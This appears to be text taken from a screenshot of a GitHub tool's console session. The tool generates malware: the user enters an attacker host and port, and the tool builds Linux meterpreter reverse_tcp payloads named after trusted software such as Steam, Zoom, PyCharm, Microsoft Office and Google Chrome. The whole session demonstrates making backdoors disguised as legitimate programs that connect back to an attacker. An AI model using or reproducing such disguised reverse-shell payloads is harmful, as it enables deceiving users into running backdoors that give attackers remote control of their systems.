 > Choose an option (1-6 or type exit):4
Select a malware type::
+-----+----------------+
|   # | Malware Type   |
|-----+----------------|
|  1  | Windows        |
|  2  | Linux          |
|  3  | MacOS          |
|  4  | Android        |
|  5  | All            |
+-----+----------------+
> Enter the number corresponding to the malware type  = > 2
> Enter the LHOST value = > 1.1.1.1
> Enter the LPORT value = > 1337
Loading | Steam.sh | Linux | x86/Linux/meterpreter/reverse_tcp
Done | Steam.sh | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | Zoom.py | Linux | x86/Linux/meterpreter/reverse_tcp
Done | Zoom.py | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | VisualStudio.pl | Linux | x86/Linux/meterpreter/reverse_tcp
Done | VisualStudio.pl | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | MicrosoftOffice.php | Linux | x86/Linux/meterpreter/reverse_tcp
Done | MicrosoftOffice.php | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | PyCharm.elf | Linux | x86/Linux/meterpreter/reverse_tcp
Done | PyCharm.elf | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | LightTable.hex | Linux | x86/Linux/meterpreter/reverse_tcp
Done | LightTable.hex | Linux | x86/Linux/meterpreter/reverse_tcp
Loading | GoogleChrome.c | Linux | x86/Linux/meterpreter/reverse_tcp
Done | GoogleChrome.c | Linux | x86/Linux/meterpreter/reverse_tcp